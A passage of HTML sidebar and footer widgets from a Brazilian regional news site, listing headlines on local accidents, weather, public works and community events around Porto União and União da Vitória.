<li><a href="#widget_tabs-6-popular">Popular</a></li><li><a href="#widget_tabs-6-recent">Recente</a></li><li><a href="#widget_tabs-6-comments">Comentários</a></li>								</ul>
<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">3 semanas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div><div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
<ul class="tab-content-elements">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Motociclista fica ferido em colisão e motorista foge do local em Porto União" href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/">Motociclista fica ferido em colisão e motorista foge do local em Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">18 segundos atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Árvore de grande porte cai sobre residência e veículo após temporal em Porto União" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/8ec4ab2f-3254-480b-91f3-a4950633e08c-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/">Árvore de grande porte cai sobre residência e veículo após temporal em Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">15 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/">O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #124 &#8211; 22/12/2025" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/">Jovem Pan Esporte #124 &#8211; 22/12/2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Motociclista fica ferido após colisão traseira no Centro de Porto União" href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/">Motociclista fica ferido após colisão traseira no Centro de Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">18 horas atrás</span></div></div></li>
</ul></div><div id="widget_tabs-6-comments" class="tab-content tab-content-comments"> <ul class="tab-content-elements"> </ul></div></div></div></div></div></div><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://jovempanuva.com.br/storage/2023/01/banner_336X280.png" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Notícias Recentes de Tecnologia<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Árvore de grande porte cai sobre residência e veículo após temporal em Porto União" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/8ec4ab2f-3254-480b-91f3-a4950633e08c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/">Árvore de grande porte cai sobre residência e veículo após temporal em Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">15 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-18x10.jpeg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/">O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Jovem Pan Esporte #124 &#8211; 22/12/2025" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/">Jovem Pan Esporte #124 &#8211; 22/12/2025</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 horas atrás</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Motociclista fica ferido após colisão traseira no Centro de Porto União" href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-1536x864.jpeg 1536w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225.jpeg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/">Motociclista fica ferido após colisão traseira no Centro de Porto União</a> <div class="post-meta"> <span class="date meta-item tie-icon">18 horas atrás</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Mais Vistas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/"> <span class="date meta-item tie-icon">17 de outubro de 2023</span> <h3>Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/"> <span class="date meta-item tie-icon">3 semanas atrás</span> <h3>Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Postagens Atualizadas<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget"><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido em colisão e motorista foge do local em Porto União" href="https://jovempanuva.com.br/2025/12/24/motociclista-fica-ferido-em-colisao-e-motorista-foge-do-local-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-1536x864.jpeg 1536w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/acidente-santa-rosa-pu-01-241225.jpeg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Árvore de grande porte cai sobre residência e veículo após temporal em Porto União" href="https://jovempanuva.com.br/2025/12/23/arvore-de-grande-porte-cai-sobre-residencia-e-veiculo-apos-temporal-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/8ec4ab2f-3254-480b-91f3-a4950633e08c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="O verdadeiro sentido do Natal: Padre Emílio Bortolini reflete sobre fé e esperança no Jornal da Manhã" href="https://jovempanuva.com.br/2025/12/23/o-verdadeiro-sentido-do-natal-padre-emilio-bortolini-reflete-sobre-fe-e-esperanca-no-jornal-da-manha/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/s9-entrevista-natal-padre-emilio-bortolini-18x10.jpeg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jovem Pan Esporte #124 &#8211; 22/12/2025" href="https://jovempanuva.com.br/2025/12/23/jovem-pan-esporte-124-22-12-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-jpesporte-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Motociclista fica ferido após colisão traseira no Centro de Porto União" href="https://jovempanuva.com.br/2025/12/23/motociclista-fica-ferido-apos-colisao-traseira-no-centro-de-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-1536x864.jpeg 1536w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/acidente-perimetral-centro-pu-1-231225.jpeg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Governadores Jorginho Mello e Ratinho Júnior assinam convênio para duplicação da SC-417 entre Garuva e a BR-101" href="https://jovempanuva.com.br/2025/12/23/governadores-jorginho-mello-e-ratinho-junior-assinam-convenio-para-duplicacao-da-sc-417-entre-garuva-e-a-br-101/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s7-pr-obras-em-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estado conclui obras de construção e revitalização de praças públicas" href="https://jovempanuva.com.br/2025/12/23/estado-conclui-obras-de-construcao-e-revitalizacao-de-pracas-publicas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s6-pracas-pr-revitalizadas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Missão do Paraná na Dinamarca sobre energias renováveis é concluída com perspectivas de parcerias" href="https://jovempanuva.com.br/2025/12/23/missao-do-parana-na-dinamarca-sobre-energias-renovaveis-e-concluida-com-perspectivas-de-parcerias/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s5-transisao-energetica-pr-dinamarca-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Paraná fortalece ações para o artesanato e bate recordes em certificação e feiras" href="https://jovempanuva.com.br/2025/12/23/parana-fortalece-acoes-para-o-artesanato-e-bate-recordes-em-certificacao-e-feiras/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s4-fortalecomento-feira-artesanato-pr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Deputado Federal Nelsinho Padovani visita União da Vitória e destina R$600 mil para aquisição de cadeiras de rodas motorizadas" href="https://jovempanuva.com.br/2025/12/23/deputado-federal-nelsinho-padovani-visita-uniao-da-vitoria-e-destina-r600-mil-para-aquisicao-de-cadeiras-de-rodas-motorizadas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-390x220.jpeg 390w, https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-300x169.jpeg 300w, https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-1024x576.jpeg 1024w, https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-768x432.jpeg 768w, https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani-18x10.jpeg 18w, https://jovempanuva.com.br/storage/2025/12/s3-visita-nelsinho-padovani.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Corpo de Bombeiros de União da Vitória recebe duas novas viaturas" href="https://jovempanuva.com.br/2025/12/23/corpo-de-bombeiros-de-uniao-da-vitoria-recebe-duas-novas-viaturas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s2-entrega-viaturas-bombeiros-uva-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/s2-entrega-viaturas-bombeiros-uva-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/s2-entrega-viaturas-bombeiros-uva-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Prefeito de Porto Vitória destaca avanços conquistados em sua gestão durante o ano de 2025" href="https://jovempanuva.com.br/2025/12/23/prefeito-de-porto-vitoria-destaca-avancos-conquistados-em-sua-gestao-durante-o-ano-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s1-entrevista-fabiano-glaab-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Colisão entre carro e motocicleta deixa motociclista ferido em Porto União" href="https://jovempanuva.com.br/2025/12/21/colisao-entre-carro-e-motocicleta-deixa-motociclista-ferido-em-porto-uniao/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-390x220.jpg 390w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-300x169.jpg 300w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-768x432.jpg 768w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3-18x10.jpg 18w, https://jovempanuva.com.br/storage/2025/12/1b27e031-ae3e-4d64-a8e0-667d7d32d0a9-3.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Prefeitura de Porto União anuncia férias coletivas e orienta sobre funcionamento dos serviços" href="https://jovempanuva.com.br/2025/12/21/prefeitura-de-porto-uniao-anuncia-ferias-coletivas-e-orienta-sobre-funcionamento-dos-servicos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/image-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4"> <a aria-label="Criança de cinco anos é atropelada no centro de União da Vitória" href="https://jovempanuva.com.br/2025/12/20/crianca-de-cinco-anos-e-atropelada-no-centro-de-uniao-da-vitoria/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/37862346-ffe9-4113-a228-10318745b766-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (775 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (774 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (792 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.780821917808pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 13.945205479452pt;" aria-label="jornal da manha (1.575 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8pt;" aria-label="Jovem Pan (784 itens)">Jovem Pan</a> <a 